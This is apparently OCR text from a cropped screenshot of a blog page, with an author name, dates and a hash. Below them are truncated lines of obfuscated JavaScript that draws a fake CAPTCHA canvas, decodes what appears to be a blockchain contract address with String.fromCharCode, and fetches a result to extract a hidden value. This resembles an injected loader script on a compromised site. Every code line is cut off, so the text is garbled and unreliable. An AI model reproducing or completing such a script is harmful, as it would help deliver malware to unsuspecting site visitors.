
Raahl Sharma`
June 27, 2026
Uncategorized
Hash-sum →
4e2ec5da29e6c4ed5a09b4f6
Updated on
2026-06-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(13